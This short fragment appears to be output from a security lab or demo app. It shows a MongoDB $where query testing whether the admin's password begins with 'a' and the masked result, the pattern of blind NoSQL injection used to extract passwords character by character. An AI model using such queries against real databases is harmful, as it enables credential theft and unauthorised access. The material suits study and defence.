 MongoDB Query:
{ "$where": "this.username == 'admin' && this.password[0] == 'a'" }
Found 1 user(s)
Results (passwords hidden):
[
  {
    "_id": "690689d7a156fd8ae49437bd",
    "username": "admin",
    "password": "***",
    "role": "administrator"
  }
]